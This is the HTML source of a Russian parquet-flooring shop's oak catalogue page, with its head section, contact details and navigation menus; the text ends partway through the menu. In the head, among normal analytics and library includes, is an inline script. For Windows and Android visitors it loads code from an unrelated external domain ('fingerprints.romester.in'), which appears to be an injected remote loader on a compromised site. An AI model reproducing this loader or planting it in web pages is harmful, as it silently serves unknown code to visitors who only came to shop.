

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/materialyi/dub/
body_size: 20607
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Паркетная доска дуб в Москве, цена на дубовый паркет от магазина ParketDocka</title>
    
    <meta name="description" content='Купить паркетную доску из натурального дуба в компании ParketDocka. Уточняйте цены на дубовый паркет с доставкой по нашим телефонам в Москве.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Паркетная доска дуб в Москве, цена на дубовый паркет от магазина ParketDocka" />
  <meta property="og:description" content="Купить паркетную доску из натурального дуба в компании ParketDocka. Уточняйте цены на дубовый паркет с доставкой по нашим телефонам в Москве." />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/materialyi/dub/" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/materialyi/dub/"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/materialyi/dub/?pg=2"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/materialyi/dub/?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
